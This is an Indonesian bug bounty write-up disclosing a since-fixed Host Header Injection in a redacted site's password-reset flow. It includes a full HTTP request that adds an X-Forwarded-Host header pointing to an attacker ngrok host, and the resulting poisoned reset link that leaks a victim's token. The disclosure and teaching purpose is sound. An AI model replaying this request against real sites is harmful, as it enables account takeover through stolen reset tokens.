

Hallo, Pada kesempatan ini saya akan menuliskan tentang temuan Host Header Injection pada Program Pribadi di Platform HackerOne Karna baru di perbaiki, maka saya tulis disini.

Karna program ini pribadi, jadi sebut saja nama web nya adalah redacted.com. Dan akan saya tulis secara singkat sama seperti tulisan laporan saya pada HackerOne.

Host Header Injection adalah Kerentanan Keamanan web di mana aplikasi web secara dinamis membuat header dari input yang diberikan pengguna. Kalian bisa baca baca lagi tentang Kerentanan ini pada web berikut https://portswigger.net/web-security/host-header

Ringkasan

Dengan menambahkan header X-Forwarded-Host dalam permintaan sehingga server menggunakan nilai ini sebagai ganti header Host asli untuk membuat tautan di email.

Steps To Reproduce

- Pergi ke halaman Atur ulang kata Sandi https://redacted.com/reset-password

- Masukan email korban dan klik Atur ulang kata Sandi, dan cegat permintaan dengan Burpsuite

- Tambahkan nilai Header baru X-Forwarded-Host dengan Server penyerang. e,g Burp Collaborator atau Ngrok

Request

POST /reset-password HTTP/2

Host: redacted.com

X-Forwarded-Host: b53c-36-74-40-117.ngrok.io

Cookie: last_page=%5B%7B%22url%xxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0

Accept: text/html, application/xhtml+xml

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: https://redacted.com/reset-password

Content-Type: application/json

[...]

{"fingerprint":{"id":"EFKH0Wsoboy11xxx","name":"forgot-password","locale":"id","path":"forgot-password","method":"GET"},"serverMemo":{"children":[],"errors":[],"htmlHash":"898f5","data":{"captcha":0,"isLoading":false,"email":"victim@gmail.com","step":1},"dataMeta":[],"checksum":"0ae3bbcf47fbd1e80xxx"},"updates":[{"type":"callMethod","payload":{"id":"4thj","method":"submit","params":[]}}]}Dan lanjutkan Request, link reset password akan dikirimkan ke email dengan url berisi token sebagai berikut

https://b53c-36-74-40-117.ngrok.io/reset-password/c65e334c31a62f489xxxxxx?email=victim%40gmail.com

Jika korban mengklik tautan reset kata sandi yang dikirim, token akan bocor ke penyerang

Follow saya di Twitter @parkerzanta

#HappyHunting!

Posting Komentar